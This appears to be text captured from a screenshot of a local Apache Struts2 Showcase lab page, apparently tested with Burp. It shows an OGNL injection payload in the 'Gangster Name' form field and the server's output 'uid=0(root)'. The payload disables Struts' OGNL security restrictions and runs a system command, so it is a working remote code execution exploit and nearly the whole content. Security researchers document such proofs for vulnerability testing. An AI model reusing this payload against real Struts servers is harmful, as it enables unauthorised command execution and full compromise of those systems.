 127.0.0.1:8888/integratio
burp
IP
Struts2 Showcase - Struts1 Integration - Result
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
1